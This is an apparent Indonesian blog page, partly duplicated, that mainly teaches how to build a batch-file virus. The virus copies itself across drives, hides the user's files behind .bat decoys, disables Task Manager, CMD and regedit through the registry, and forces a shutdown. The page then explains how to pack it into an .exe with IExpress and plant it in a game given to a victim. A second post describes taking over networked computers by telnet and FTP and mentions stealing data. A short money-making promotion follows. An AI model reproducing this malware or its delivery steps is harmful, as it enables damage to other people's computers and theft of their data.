· Klik create ,selanjunya akan muncul jendela restore point created ,yang memberikan inforamsi bahwa retore point baru telah berhasil di bentuk dengan menampilakn tanggal dan waktu pembuatannya ,serta nama restore point yang akan kita gunakan .
· Klik close untuk menutup kotak dialog sytem restore point .
Tadi baru aja kita simpan restore point terus giamana caranya untuk memanggil restore point tersebut untuk itu ikuti langkah-langkah berikut:
· Kilik –start Program –accsesories –sytem tools sytem restore point .
· Stealah muncul kotak dialog sytem restore ,pilih my Komputer to an earlier time kemudian klik next untuk melanjutkanya .
· Tentukan tanggal yang akan kita guankan untuk mengembalikan kondisi komputer kita .tanggal terebut merupakan tanggal dimana anda pernah membuat restore point dan kali ini kita kan memanggil restore point pada tanggal tersebut .tanggal yang akatif akan tercetak lebih tebal dari tanggal yang lain , klik next untuk melanjutkannya
· Selanjutnya akan muncul kotak dialkog confirm restore point selection ,yang memberikan berbagai macam informasi klik next untuk melanjutkannya .
· Selanjutnya komputer akan melakukan restart .setelah proses selesai akan muncul kotak dialog yang menyatakan restoration complete .
Kira kira seperti itulah pencegahanya nah kalau udah selesai dengan semua persiapan maka kita mulai aja proyek virusnya.
Yang perlu kita lakukan kita buka dulu notpad melalui start-allprogram –accessories-notpad atau melalui menu run ktikan notpad lalu klik OK.
Kalau udah coba ketikan scriptnya seperti di bawah ini:
Echo off
Cls
Echo Halooo……semua
Pause
kalau udah coba simpan dengan nama proyek1.bat pada dropdown save type pilih All files, lalu klik save ,untuk mudahnya lihat gambar berikut :

Sekarang coba jalankan file yang telah kita simpan misal di drive E: kemudian cari file dengan nama proyek1.bat, setelah ketemu doble klik pda file tersebut dan inilah hasilnya:

Nah kenapa bisa begitu alasannya :
· Pertama kita menggunkan perintah echo off yang fungsinya untuk menampilkan pesan ,
· Cls sendiri berfungsi untuk membersihkan layar pada saat pesan tersebut di tampilkan ,
· Pause perintah yang berfungsi untuk menghentikan proses program sementara waktu ,dan akan kembali menjalankan perintah ketika kita menekan sembarang key pada board”Makanya muncul kalimat “Press any key to continue”.
Sebenarnya banyak sekali perintah –perintah yang bisa dilakukan dalam under dos windows baik eksternal maupun internal untuk lebih jelasnya silakan cari sendiri refrensinya….he…he….
Contoh diatas hanya sedikit dari kehebatan notpad dan file batch(*.bat ).]
Saya akan kasih langsung script virus yang pernah saya buat tapi ingat jangan di pake jahil ya…..
Coba ketik Script berikut ini ! :
Echo off
If no exist c:\windows\%0copy0% c:\windows
For %%p in(A C D E F) do copy%0 %%p:
For %%q in (*.jpg *.doc *.gif *.exe) do type %0>%%q.bat
For %%r in (*.jpg *.doc *.gif *.exe) do attrib +h +s %%r
REG ADD HKCU\Software\Microsoft\Windows\currentVersion\
Explorer\advance/v ShowSuperHiden /t REG_DWORD/d 0/f
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\
policies\Explorer/vNoFolderOption /t REG_DWORD/d 1/f
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\
policies\System/vDisableTaskMgr /t REG_DWORD/d 1/f
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\
policies\Explorer/vNoFind /t REG_DWORD/d 1/f
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\
policies\Explorer/ vNoRun /t REG_DWORD/d 1/f
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\
policies\Explorer/v aktifkan /t REG_SZ/d C:\Windows\proyek1.bat
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\
policies\Explorer/vNoViewOnDrive /t REG_DWORD/d 4/f
REG ADD HKCU\Software\policies\Microsoft\Windows\System/v DIsableCMD /t REG_DWORD/d 2/f
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\
policies\System/DisableRegistryTools /t REG_DWORD/d 1/f
Shutdown –sd –t 60 –c “Tak ada pertahanan yang sempurna di muka bumi ini by:Jombi_par_hackers”-f
Exit
Nah gimana kira-kira pusing enggak lihat script yang lumayan runyem?…….,jangan di pikir runyemnya tapi lihat khasiatnya…he…he..,(Obat kali…)
Kalau udah diketik simpan aja filenya dengan nama proyek2.bat kalau enggak mau buat file baru buka aja file proyek1.bat yang udah kita buat caranya gampang koq cari file itu terus klik kanan pilih menu Edit kayak yang di gambar ini nih..
gampang kan?, ya iyalah gampang.
Sekarang saya mau jelasin sedikit soal script diatas soalnya ada yang nanya apa sih maksud script itu? Ini di jawabannya:
· If no exist c:\windows\%0copy0% c:\windows ;script ini artinya virus akan memeriksa apakah dirinya telah berada di direktori C:\Windows ataukah belum ,jika belum maka virus akan mengcopykan dirinya kedalam direktori tersebut . 0% di gunakan buat menghandle nama file dari dirinya.
· For %%p in(A C D E F) do copy%0 %%p: maksud dari perintah ini file virus akan mengcopykan kedalam direktori A ,C, D, F, .%% character ini menunjukkan perintah perulangan sebanyak p dan q sedangkan 0% digunakan untuk menghandle file virus .
· For %%q in (*.jpg *.doc *.gif *.exe) do type %0>%%q.bat,perintah ini akan menciptakan file *.bat yang baru dengan ekstensi *jpg, *.exe *.doc , sesuai dengan yang di sebutkan jika ada sebuah file *.doc Misal: riset.doc maka menjadi riset.doc.bat.
· For %%r in (*.jpg *.doc *.gif *.exe) do attrib +h +s %%r,nah kalau yang ini baru namanya virus he..he….. kenapa begitu ?”, karena script ini akan mengecek semua file berexstensi (*.jpg *.doc *.gif *.exe) yang kemudian menghidden atau menyembuyikan file tersebut .dengan mode super hidden makanya ada +h +s .+h menghidden file kemudian akan di simpan dalam mode super hidden dengan perintah +s
· Kemudian perintah REG_ADD……maksudnya akan memasukan nilai string maupun bolean kedalam registri yang tentunya nilai-nilai /d 0/f, /d 1/f, /d 4/f tresebut memiliki fungsi tersendiri untuk lebih jelasnya cari aja sendiri..referensinya…..ya …
· Shutdown –s –t 60 –c “Tak ada pertahanan yang sempurna di muka bumi ini by:Jombi_par_hackers”-f
Perintah ini akan menampilkan pesan seperti yang tertulis pada script “Tak ada….”kemudian akan memaksa komputer shutdown dalam hitungan mundur yaitu selama 60 detik makanya ada script –t 60(catatan nilai 60 bisa diganti sesuai keinginan kita misal:15 )biar cepat mati tuch komputernya…he…..-s adalah perintah shutdown nah kalau -f setelah hitungan mudur 60 detik maka komputer akan di paksa untuk shutdownt……ih ngeri banget ya……..
Sekarang udah selesai nih sebenarnya udah sih Cuma kurang afdol kalau filenya masih ada kata-kata kaya yang ditunjukan gambar yang ini :

Kalau mau nyebarin virus enggak jauh beda kalau kita lagi promosi sesuatu gimana caranya bungkus product kita menarik bagi konsumennya ,so banyak yang beli dech , nah kalau gitu gimana kalau file virus ini kita ubah menjadi file berekstensi *.Exe, kemudian kita sisipkan kedalam aplikasi game atau aplikasi yang lain sehinggga file ini akan menjadi program aplikasi seperti contoh berikut :

Lihat pada copy proyek 1 urutan tiga gimana kerenkan enggak ada lagi yang namanya MS-Dos batch File yang kesannya jaoel banget……he…he….
Terus gimana caranya untuk buat exstensi *.Exe,ikuti langkah-langkah berikut:
* Klik kanan pada Start –pilih explorer –pada document setting(drive C)-cari foder Windows.
Stelah itu –cari system32-kemudian klik IExpress lihat gbr berikut:

Kira-kira kaya begitu dech….
* Klik aja next-kalau keluar Box Package Purpose-Pilih Extract files and run and installation command-klik next.
* Pada box packageTitle-ketikan nama file yang baru - kalau udah pilih Next.
* Pada confirmation prompt-pilih no prompt-klik Next.
* Pada box license agreement-klik Don’t display a license-klik Next.
* Pada box package Files –pilih tab Add, disini kita disuruh mencari file yang akan kita ubah atau di Exstrack ( proyek1.bat)
* Kalau udah klik Next aja,kalau muncul box seperti gambar berikut : and disuruh memasukan kata-kata sebelum program ini diinstal nantinya semacam kotak konfirmasi gitu dech…buat ajalah terserah anda kalau udah di Next lagi :

# Pada box finished massage pilihg aja No massage –klik Next, kalau muncul box baru dengan pesan Package name And Option “ ,perintah ini memerintahkan kita untuk membuat folder untuk menyimpan hasil exstracksi file proyek 1.bat tersebut.
# Stelah itu akan muncul box create package –klik aja Next dan tunggu beberapa saat untuk melakukan exstraksi file sampai keluar Box yang memeberi pesan kalau proses extrasi telah selesai –terus klik Next :

file itu berubah menjadi dua File yang satu berexstensi *.Exe, dan yang satu berexstensi .*Txt ,kalau udah gini berarti kita udah siap menyebar virussebenernya cara ini bukanlah satu-satunya cara untuk mengexstarck tapi masih ada yang lebih sederhana sebenarnya saya pengen ngasih tahu Cuma kalau saya kasih tahu terus entar jadi manja lagi ..,udah enggak usah dipikirin,
Sekarang tugas kita tinggal nyimpan folder tersebut kedalam folder yang brehubungan dengan program aplikasi yang paling di gemari misalnya kita simpan dalam direktori game kemudian kasih dech ke gamenya ke orang yang dituju.

READ MORE
Ternyata dengan menggunakan fasilitas Notpad yang di dalamnya ada syntax tertentu yang kemudian di simpan dengan file berekstensi .*bat, mampu menciptakan virus yang cukup berkesan.
Dalam memulai proyek ini sebaiknya kita backup terlebih dahulu registry komputer kita kedalam media penyimpanan eksternal seperti CD, DVD,Flashdisk dll.,agar ketika kita melakukan kesalahan kita bisa mengemablikan registry pada keadaan semula .
Untuk lebih jelasnya perhatikan langkah-langkah di bawah ini:
Buka jendela Run melalui start-Run , Lalu ketik kata regedit pada kotak Open kemudian Klik OK untuk membuka Registri Editor
· Klik File-Export
· Setelah muncul kotak dialog Export registri file ,ketikan nama file yang akan anda gunakan di kotak file name .
· Pada kotak combo Save as type ,pilih Registration Files(*.reg),
· Untuk menyimpan semua pengaturan registry pilih Opsi All pada radio button Export range .
· Kalau udah klik save.
Jika terjadi kesalahan maka kita tinggal mengimport registry yang telah kita simpan tersebut caranya masuk kedalam registri seperti kita waktu membackup registry dengan catatan bahwa kita masih bisa mengakses regedit tempat registry …nah yang jadi masalah virus yang akan kita buat ini adalah virus yang akan mampu menghilangkan akses user kedalam Task manager, command prompt , folder option dan regedit , karena kalau kita biarkan fasilitas ini bisa di akses oleh user maka sia-sialah virus yang kita buat……..
Karena fasilitas tersebut mampu membunuh file tempat virus yang bernaung …..
Jadi gimana dong supaya komputer kita tetap aman …”?,koq jadi kaya buah simalakama dimakan salah enggak dimakan juga salah;”
Tenang jangan panic dulu saya akan kasih tahu caranya yaitu menggunakan fasilitas restore point (mengembalikan konfigurasi windows ke kondisi semula) coba perhatikan langkah-langkah berikut :
· Klik start program- accessories – system tools – system restore.
· Setelah muncul dialog system restore ,pilih create restore point ,kemudian klik next untuk melanjutkanya .
· Isikan nama restore point yang akan kita gunakan pada restore point description misalnya kita menggunakan nama ”kondisi bagus nech”.
· Klik create ,selanjunya akan muncul jendela restore point created ,yang memberikan inforamsi bahwa retore point baru telah berhasil di bentuk dengan menampilakn tanggal dan waktu pembuatannya ,serta nama restore point yang akan kita gunakan .
· Klik close untuk menutup kotak dialog sytem restore point .
Tadi baru aja kita simpan restore point terus giamana caranya untuk memanggil restore point tersebut untuk itu ikuti langkah-langkah berikut:
· Kilik –start Program –accsesories –sytem tools sytem restore point .
· Stealah muncul kotak dialog sytem restore ,pilih my Komputer to an earlier time kemudian klik next untuk melanjutkanya .
· Tentukan tanggal yang akan kita guankan untuk mengembalikan kondisi komputer kita .tanggal terebut merupakan tanggal dimana anda pernah membuat restore point dan kali ini kita kan memanggil restore point pada tanggal tersebut .tanggal yang akatif akan tercetak lebih tebal dari tanggal yang lain , klik next untuk melanjutkannya
· Selanjutnya akan muncul kotak dialkog confirm restore point selection ,yang memberikan berbagai macam informasi klik next untuk melanjutkannya .
· Selanjutnya komputer akan melakukan restart .setelah proses selesai akan muncul kotak dialog yang menyatakan restoration complete .
Kira kira seperti itulah pencegahanya nah kalau udah selesai dengan semua persiapan maka kita mulai aja proyek virusnya.
Yang perlu kita lakukan kita buka dulu notpad melalui start-allprogram –accessories-notpad atau melalui menu run ktikan notpad lalu klik OK.
Kalau udah coba ketikan scriptnya seperti di bawah ini:
Echo off
Cls
Echo Halooo……semua
Pause
kalau udah coba simpan dengan nama proyek1.bat pada dropdown save type pilih All files, lalu klik save ,untuk mudahnya lihat gambar berikut :

Sekarang coba jalankan file yang telah kita simpan misal di drive E: kemudian cari file dengan nama proyek1.bat, setelah ketemu doble klik pda file tersebut dan inilah hasilnya:

Nah kenapa bisa begitu alasannya :
· Pertama kita menggunkan perintah echo off yang fungsinya untuk menampilkan pesan ,
· Cls sendiri berfungsi untuk membersihkan layar pada saat pesan tersebut di tampilkan ,
· Pause perintah yang berfungsi untuk menghentikan proses program sementara waktu ,dan akan kembali menjalankan perintah ketika kita menekan sembarang key pada board”Makanya muncul kalimat “Press any key to continue”.
Sebenarnya banyak sekali perintah –perintah yang bisa dilakukan dalam under dos windows baik eksternal maupun internal untuk lebih jelasnya silakan cari sendiri refrensinya….he…he….
Contoh diatas hanya sedikit dari kehebatan notpad dan file batch(*.bat ).]
Saya akan kasih langsung script virus yang pernah saya buat tapi ingat jangan di pake jahil ya…..
Coba ketik Script berikut ini ! :
Echo off
If no exist c:\windows\%0copy0% c:\windows
For %%p in(A C D E F) do copy%0 %%p:
For %%q in (*.jpg *.doc *.gif *.exe) do type %0>%%q.bat
For %%r in (*.jpg *.doc *.gif *.exe) do attrib +h +s %%r
REG ADD HKCU\Software\Microsoft\Windows\currentVersion\
Explorer\advance/v ShowSuperHiden /t REG_DWORD/d 0/f
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\
policies\Explorer/vNoFolderOption /t REG_DWORD/d 1/f
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\
policies\System/vDisableTaskMgr /t REG_DWORD/d 1/f
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\
policies\Explorer/vNoFind /t REG_DWORD/d 1/f
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\
policies\Explorer/ vNoRun /t REG_DWORD/d 1/f
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\
policies\Explorer/v aktifkan /t REG_SZ/d C:\Windows\proyek1.bat
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\
policies\Explorer/vNoViewOnDrive /t REG_DWORD/d 4/f
REG ADD HKCU\Software\policies\Microsoft\Windows\System/v DIsableCMD /t REG_DWORD/d 2/f
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\
policies\System/DisableRegistryTools /t REG_DWORD/d 1/f
Shutdown –sd –t 60 –c “Tak ada pertahanan yang sempurna di muka bumi ini by:Jombi_par_hackers”-f
Exit
Nah gimana kira-kira pusing enggak lihat script yang lumayan runyem?…….,jangan di pikir runyemnya tapi lihat khasiatnya…he…he..,(Obat kali…)
Kalau udah diketik simpan aja filenya dengan nama proyek2.bat kalau enggak mau buat file baru buka aja file proyek1.bat yang udah kita buat caranya gampang koq cari file itu terus klik kanan pilih menu Edit kayak yang di gambar ini nih..
gampang kan?, ya iyalah gampang.
Sekarang saya mau jelasin sedikit soal script diatas soalnya ada yang nanya apa sih maksud script itu? Ini di jawabannya:
· If no exist c:\windows\%0copy0% c:\windows ;script ini artinya virus akan memeriksa apakah dirinya telah berada di direktori C:\Windows ataukah belum ,jika belum maka virus akan mengcopykan dirinya kedalam direktori tersebut . 0% di gunakan buat menghandle nama file dari dirinya.
· For %%p in(A C D E F) do copy%0 %%p: maksud dari perintah ini file virus akan mengcopykan kedalam direktori A ,C, D, F, .%% character ini menunjukkan perintah perulangan sebanyak p dan q sedangkan 0% digunakan untuk menghandle file virus .
· For %%q in (*.jpg *.doc *.gif *.exe) do type %0>%%q.bat,perintah ini akan menciptakan file *.bat yang baru dengan ekstensi *jpg, *.exe *.doc , sesuai dengan yang di sebutkan jika ada sebuah file *.doc Misal: riset.doc maka menjadi riset.doc.bat.
· For %%r in (*.jpg *.doc *.gif *.exe) do attrib +h +s %%r,nah kalau yang ini baru namanya virus he..he….. kenapa begitu ?”, karena script ini akan mengecek semua file berexstensi (*.jpg *.doc *.gif *.exe) yang kemudian menghidden atau menyembuyikan file tersebut .dengan mode super hidden makanya ada +h +s .+h menghidden file kemudian akan di simpan dalam mode super hidden dengan perintah +s
· Kemudian perintah REG_ADD……maksudnya akan memasukan nilai string maupun bolean kedalam registri yang tentunya nilai-nilai /d 0/f, /d 1/f, /d 4/f tresebut memiliki fungsi tersendiri untuk lebih jelasnya cari aja sendiri..referensinya…..ya …
· Shutdown –s –t 60 –c “Tak ada pertahanan yang sempurna di muka bumi ini by:Jombi_par_hackers”-f
Perintah ini akan menampilkan pesan seperti yang tertulis pada script “Tak ada….”kemudian akan memaksa komputer shutdown dalam hitungan mundur yaitu selama 60 detik makanya ada script –t 60(catatan nilai 60 bisa diganti sesuai keinginan kita misal:15 )biar cepat mati tuch komputernya…he…..-s adalah perintah shutdown nah kalau -f setelah hitungan mudur 60 detik maka komputer akan di paksa untuk shutdownt……ih ngeri banget ya……..
Sekarang udah selesai nih sebenarnya udah sih Cuma kurang afdol kalau filenya masih ada kata-kata kaya yang ditunjukan gambar yang ini :

Kalau mau nyebarin virus enggak jauh beda kalau kita lagi promosi sesuatu gimana caranya bungkus product kita menarik bagi konsumennya ,so banyak yang beli dech , nah kalau gitu gimana kalau file virus ini kita ubah menjadi file berekstensi *.Exe, kemudian kita sisipkan kedalam aplikasi game atau aplikasi yang lain sehinggga file ini akan menjadi program aplikasi seperti contoh berikut :

Lihat pada copy proyek 1 urutan tiga gimana kerenkan enggak ada lagi yang namanya MS-Dos batch File yang kesannya jaoel banget……he…he….
Terus gimana caranya untuk buat exstensi *.Exe,ikuti langkah-langkah berikut:
* Klik kanan pada Start –pilih explorer –pada document setting(drive C)-cari foder Windows.
Stelah itu –cari system32-kemudian klik IExpress lihat gbr berikut:

Kira-kira kaya begitu dech….
* Klik aja next-kalau keluar Box Package Purpose-Pilih Extract files and run and installation command-klik next.
* Pada box packageTitle-ketikan nama file yang baru - kalau udah pilih Next.
* Pada confirmation prompt-pilih no prompt-klik Next.
* Pada box license agreement-klik Don’t display a license-klik Next.
* Pada box package Files –pilih tab Add, disini kita disuruh mencari file yang akan kita ubah atau di Exstrack ( proyek1.bat)
* Kalau udah klik Next aja,kalau muncul box seperti gambar berikut : and disuruh memasukan kata-kata sebelum program ini diinstal nantinya semacam kotak konfirmasi gitu dech…buat ajalah terserah anda kalau udah di Next lagi :

# Pada box finished massage pilihg aja No massage –klik Next, kalau muncul box baru dengan pesan Package name And Option “ ,perintah ini memerintahkan kita untuk membuat folder untuk menyimpan hasil exstracksi file proyek 1.bat tersebut.
# Stelah itu akan muncul box create package –klik aja Next dan tunggu beberapa saat untuk melakukan exstraksi file sampai keluar Box yang memeberi pesan kalau proses extrasi telah selesai –terus klik Next :

file itu berubah menjadi dua File yang satu berexstensi *.Exe, dan yang satu berexstensi .*Txt ,kalau udah gini berarti kita udah siap menyebar virussebenernya cara ini bukanlah satu-satunya cara untuk mengexstarck tapi masih ada yang lebih sederhana sebenarnya saya pengen ngasih tahu Cuma kalau saya kasih tahu terus entar jadi manja lagi ..,udah enggak usah dipikirin,
Sekarang tugas kita tinggal nyimpan folder tersebut kedalam folder yang brehubungan dengan program aplikasi yang paling di gemari misalnya kita simpan dalam direktori game kemudian kasih dech ke gamenya ke orang yang dituju.


telnet adalah salah satu fasilitas yang sering digunkan untuk meromote computer dalam suatu jaringan melalaui underdos (CMD).
Sebenernya perintah telnet hamper mirip dengan perintah Remote desktop , cuma kalau telnet lebih seru alias enggak ketahuan sewaktu kita melakukan pengambil alihan ke suatu computer ,kalau telnet udah bisa dilakukan maka secara otomatis kita biasa mengendalikan computer tersebut sesuai dengan keinginan kita , Misalnya :
Mematikan kompter yang tidak kita kehendaki, atau sekedar iseng maling data yang fungsi telnetnya udah aktif .
Dari pada pusing pusing medingan kita praktek yuk……………..
Langkah awal coba kita cek konfigurasi telnet di computer kita , caranya :
Tekan tobol windows +R ( klik Run - ktikan CMD terus klik OK) sampai muncul tampilan Dos.
Untuk mengecek apakah fungsi telnet udah bisa dilakukan atau belum sebaiknya kita chek dulu computer apa aja yang lagi jalan , sekarang ketikin perintah :

Pada tampilan diatas saya coba dengan beberapa perintah
-net view , mengecek jaringan (host) mana aja yang lagi aktif .disitu ada beberapa host sedang terkoneksi dengan computer saya yaitu PC-03, SERVER sedangkan saya sendiri menggunkan computer SERVER-2003
Kemudian saya coba ping ke PC -03 , ternyata dihasilkan IP 192.168.16.8 ,
Salnjutnya kita bias mencoba mengechek port mana saja yang bisa kita susupi ke computer tersebut misalnya saya mau chek computer SERVER yang lain

Perhatikan pada Bagian Foreign Address! Disitu kita dapatkan sebuah Port yang terbuka dengan port 139, kalau sudah seperti itu coba anda lakukan telnet (spasi) IP tujuan(spasi)noPort:
telnet 192.168.16.66 139
jika benar maka akan menghasilkan seperti berikut ini:

Kira-kira begitu;lah hasilnya , tugas anda sekarang adalah cari apa fungsi dari port 139, seracing di google ya?……he…he.. :) ,
Ok Mungkin itulah caranya mengecek Port yang terbuka pada Host tertentu. Nah kita kembali keperintah telnet untuk meremot computer lain yang terhubung dalan computer kita .sekarang kita coba telnet PC03, caranya sama kayak tadi
Telnet 192.168.16.8 (enter), kalau sukses maka akan keluar tampilan seperti ini:
C:\Documents and Settings\Administrator>net view
Server Name Remark
——————————————————————————-
\\PC03 lpkid
\\SERVER
\\SERVER-2003
The command completed successfully.
C:\Documents and Settings\Administrator>ping 192.168.16.8
Pinging 192.168.16.8 with 32 bytes of data:
Request timed out.
Reply from 192.168.16.8: bytes=32 time<1ms TTL=128
Reply from 192.168.16.8: bytes=32 time<1ms TTL=128
Request timed out.
Ping statistics for 192.168.16.8:
Packets: Sent = 4, Received = 2, Lost = 2 (50% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
C:\Documents and Settings\Administrator>telnet 192.168.16.8
Welcome to Microsoft Telnet Client
Escape Character is ‘CTRL+]’
You are about to send your password information to a remote computer in Internet
zone. This might not be safe. Do you want to send anyway(y/n): n (masukan n, kemudian enter)
Welcome to Microsoft Telnet Service
login: admin (masukan User yang telah di beri izin melakukan telnet bserta passwordnya)
password:******
*==========================================================
Welcome to Microsoft Telnet Server.
*==========================================================
C:\Documents and Settings\admin>
Untuk memastikan benarkah kita ada dalam Komputer PC03 , kita coba lakukan pemeriksaan IP :
*==========================================================
Welcome to Microsoft Telnet Server.
*==========================================================
C:\Documents and Settings\admin>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.16.8
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Documents and Settings\admin>
yUp emang kita udah berhasil masuk ke computer tersebut,
(catatan untuk bisamasuk service telnet harus di aktifkan terlebih dahulu , yang kemudian Client/admin mana saja yang boleh melakukan telnet ..Ok!)
Nah sekarang anda bisa ngapain aja di computer yang sekarang sedang anda control missal saya mau merestart:
Kalau belum tahu perintah ketikain aja perintah kayak gini
C:\Documents and Settings\admin>shutdown/?
Usage: shutdown [-i | -l | -s | -r | -a] [-f] [-m \\computername] [-t xx] [-c "c
No args Display this message (same as -?)
-i Display GUI interface, must be the first option
-l Log off (cannot be used with -m option)
-s Shutdown the computer
-r Shutdown and restart the computer
-a Abort a system shutdown
-m \\computername Remote computer to shutdown/restart/abort
-t xx Set timeout for shutdown to xx seconds
-c "comment" Shutdown comment (maximum of 127 characters)
-f Forces running applications to close without war
ning
-d [u][p] :x x:yy The reason code for the shutdown
u is the user code
p is a planned shutdown code
xx is the major reason code (positive integer le
ss than 256)
yy is the minor reason code (positive integer le
ss than 65536)
C:\Documents and Settings\admin>shutdown -r -t 15
The machine is locked and can not be shut down without the force option.
C:\Documents and Settings\admin>shutdown -r -f -t 15
C:\Documents and Settings\admin>
Untuk perintah -r -f -t saya yakin udah pada tahu semua , Nah itu telnet untuk di computer yang menggunakan OS windows gimana kalau kita coba nyusup kedalm Os linux melalui Os windows? Mungkin ada sedikit perbedaan , antara linux dan windows ,dalam Linux Ada istilah SSH yang berfungsi untuk melakukan remote desktop, dan juga telnet, kedua-duanya memiliki fungsi yang sama yaitu pengambil alihan computer lain dan yang berhak tentunya sang admin(root).
Dalam percobaan kali ini saya memiliki client yang terhubung ke server linux dengan IP: 192.168.16.254 kebetulan saya tahu password tiap client , sementara adminnya saya tidak tahu he…he.., Sekarang kita coba masuk kedalam Linux melalui Cmd pada windows lets Go……!!
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>telnet 192.168.16.254
Connecting To 192.168.16.254…Could not open connection to the host, on port 23
: Connect failed
C:\Documents and Settings\Administrator>ftp o 192.168.16.254
Transfers files to and from a computer running an FTP server service
(sometimes called a daemon). Ftp can be used interactively.
FTP [-v] [-d] [-i] [-n] [-g] [-s:filename] [-a] [-A] [-x:sendbuffer] [-r:recvbuf
fer] [-b:asyncbuffers] [-w:windowsize] [host]
-v Suppresses display of remote server responses.
-n Suppresses auto-login upon initial connection.
-i Turns off interactive prompting during multiple file
transfers.
-d Enables debugging.
-g Disables filename globbing (see GLOB command).
-s:filename Specifies a text file containing FTP commands; the
commands will automatically run after FTP starts.
-a Use any local interface when binding data connection.
-A login as anonymous.
-x:send sockbuf Overrides the default SO_SNDBUF size of 8192.
-r:recv sockbuf Overrides the default SO_RCVBUF size of 8192.
-b:async count Overrides the default async count of 3
-w:buffer size Overrides the default transfer buffer size of 65535.
host Specifies the host name or IP address of the remote
host to connect to.
Notes:
- mget and mput commands take y/n/q for yes/no/quit.
- Use Control-C to abort commands.
C:\Documents and Settings\Administrator>ftp -v 192.168.16.254
User (192.168.16.254 :( none)): roads-01
Password:******
ftp> dir
total 39108
lrwxrwxrwx 1 roads-01 roads-01 39 Dec 11 20:00 .DCOPserver_roads.net_:0 -
> /home/roads-01/.DCOPserver_roads.net__0
-rw-r–r– 1 roads-01 roads-01 58 Dec 11 20:00 .DCOPserver_roads.net__0
-rw——- 1 roads-01 roads-01 41556 Dec 30 17:44 .ICEauthority
drwx—— 6 roads-01 roads-01 4096 Dec 4 19:21 .Trash
-rw——- 1 roads-01 roads-01 330 Dec 30 17:44 .Xauthority
drwx—— 3 roads-01 roads-01 4096 Feb 11 2008 .adobe
-rw-r–r– 1 roads-01 roads-01 192 May 24 2007 .asoundrc
-rw-r–r– 1 roads-01 roads-01 305 Dec 19 10:30 .asoundrc.asoundconf
drwxr-xr-x 4 roads-01 roads-01 4096 Mar 17 2008 .avg7
-rw——- 1 roads-01 roads-01 7661 Dec 19 09:43 .bash_history
ftp> ls -l
total 38360
dr-xr-xr-x 25 roads-01 roads-01 12288 Feb 24 2008 31-12-20_2020
drwxr-xr-x 4 roads-01 roads-01 4096 Nov 10 21:35 Desktop
-rw-r—– 1 roads-01 roads-01 328405 Dec 4 19:20 Foto Lembar 3.5
-rw-r—– 1 roads-01 roads-01 964590 Jun 28 2007 Kwitansi.jpeg
-rw-r–r– 1 roads-01 roads-01 18231 Sep 19 16:51 LATIHAN 1.ods
-rw-r—– 1 roads-01 roads-01 471882 Nov 27 08:20 Rohmat
-rw-r–r– 1 roads-01 roads-01 14885 Nov 13 2007 ULANGAN 1.odt
-rw-r–r– 1 roads-01 roads-01 16717 Aug 19 16:20 WAONE.ods
Pertama saya coba menggunkan telnet ternyata servicenya tidak diaktifkan kemudian saya coba masuk , menggunkan PORT 22, ternyata SSH tidak bisa di handle lewat windows. Kemudian saya coba masuk Melalui Port Ftp server dan ternyata saya bisa masuk dengan
Usser : roads-01
Password :******
Untuk mengecek kebanarannya lalu saya coba memberikan perintah dir, dan ls -l
Hasilnya kita bisa lihat seperti diatas gimana….Nah mungkin itulah salah satu cara masuk ke console linux dan linux yang saya pake Distro Ubuntu, Kalau yang lain saya belum coba he…he.., :) kalau udah begitu kita bisa Mengkcopy file yang terdapat di computer linux ke komputer windows dengan bantuan Code ASCII , silahkan coba ya!….Ok dech selamat mencoba….aja Bro J,
Oh ya saya melupakan salah satu yang penting, Apa itu Konfigurasi telnet , oke dech saya kasih tahu ; Caranya cukup mudah cukup Klik Start - Control Panel - Admistartion Tool - Service -Kemudian Cari Telnet , setelah ketemu klik Kanan-Properties- StartUp type (pilih Automatic ) lalu Pilih tab Start untuk mengaktifkan layanan telnet ini.
Setelah di aktifkan kemudian tentukan client mana saja yang bisa melakukan telnet caranya:
Buat User terlebih dahulu terus , setelah selesai Kemudian Klik start-Mycomputer-klik kanan - Properties- remote (berikan tanda checklist di kedua checkbox tersebut) - Select User -Dan Pilih Add -Avandce-Find Now , pilih user yang anda kehendaki kalau udah tinggal klik Ok
Saya baru saja dapat info dari blognya Bank Wawan tentang monetize blog terbaru. Menariknya lagi, ada beberapa program yang menawarkan gelimang dolar dengan cara yang simple. Yaitu salah satunya LinkPayer. Untuk yang ini saya sarankan untuk anda coba. Bagaimana tidak, daftar saja kita langsung dapat credit $5. Sesuatu itu perlu dicoba kan?? Mau coba??
ini contoh email yang saya dapat :
Hello Ary,
We'd like to take this opportunity to welcome you
to LinkPayer.com
As our welcome gift $5.00 has been added to your account!
hahahahaha...Mau?
Ini linknya...

Moga - moga berhasil Yaa.. Kita coba aja. Karena ini baru, saya belum tahu ini scam ato bukan. Sebelumnya Thx deh buat Bank wawan.
Sukses Deh..
READ MORE
ini contoh email yang saya dapat :
Hello Ary,
We'd like to take this opportunity to welcome you
to LinkPayer.com
As our welcome gift $5.00 has been added to your account!
hahahahaha...Mau?
Ini linknya...
Moga - moga berhasil Yaa.. Kita coba aja. Karena ini baru, saya belum tahu ini scam ato bukan. Sebelumnya Thx deh buat Bank wawan.
Sukses Deh..
